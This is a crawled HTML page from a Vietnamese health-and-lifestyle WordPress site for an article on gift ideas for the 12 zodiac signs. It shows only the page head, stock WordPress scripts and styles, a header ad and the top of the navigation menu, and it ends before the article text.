

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/nhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html
body_size: 17372
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/nhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html"/>
<meta property="og:title" content="Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/horo3_ozsx.jpeg"/>
<meta property="article:section" content="Cẩm nang"/>
<meta property="og:description" content=" Chúng ta vẫn thường hay “vò đầu bứt tai” mỗi khi có dịp phải tặng quà ai đó, đúng không nhỉ? Đừng lo, 12 chòm sao sẽ giúp bạn thực hiện việc này dễ như “trở bàn tay”!Bạch DươngNgười thuộc chòm sao Bạch Dương rất nhiệt tình và luôn chủ động. Họ thích"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/nhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html"/>
<meta name="twitter:title" content="Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất"/>
<meta name="twitter:description" content=" Chúng ta vẫn thường hay “vò đầu bứt tai” mỗi khi có dịp phải tặng quà ai đó, đúng không nhỉ? Đừng lo, 12 chòm sao sẽ giúp bạn thực hiện việc này dễ như “trở bàn tay”!Bạch DươngNgười thuộc chòm sao Bạch Dương rất nhiệt tình và luôn chủ động. Họ thích"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/horo3_ozsx.jpeg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất Dòng bình luận" href="https://suckhoevadansinh.com/nhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/3806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/nhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=3806' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nh\u1eefng m\u00f3n qu\u00e0 gi\u00fap b\u1ea1n \u201cl\u1ea5y l\u00f2ng\u201d 12 cung Ho\u00e0ng \u0111\u1ea1o nhanh nh\u1ea5t",
    "description": "\u00a0Ch\u00fang ta v\u1eabn th\u01b0\u1eddng hay \u201cv\u00f2 \u0111\u1ea7u b\u1ee9t tai\u201d m\u1ed7i khi c\u00f3 d\u1ecbp ph\u1ea3i t\u1eb7ng qu\u00e0 ai \u0111\u00f3, \u0111\u00fang kh\u00f4ng nh\u1ec9? \u0110\u1eebng lo, 12 ch\u00f2m sao s\u1ebd gi\u00fap b\u1ea1n th\u1ef1c hi\u1ec7n vi\u1ec7c n\u00e0y d\u1ec5 nh\u01b0 \u201ctr\u1edf b\u00e0n tay\u201d!B\u1ea1ch D\u01b0\u01a1ngNg\u01b0\u1eddi thu\u1ed9c ch\u00f2m sao B\u1ea1ch D\u01b0\u01a1ng r\u1ea5t nhi\u1ec7t t\u00ecnh v\u00e0 lu\u00f4n ch\u1ee7 \u0111\u1ed9ng. H\u1ecd th\u00edch",
    "datePublished": "2021-02-17",
    "dateModified": "2021-02-17",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/horo3_ozsx.jpeg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/nhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-3806 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-7 single-cat-7  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1662207663" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
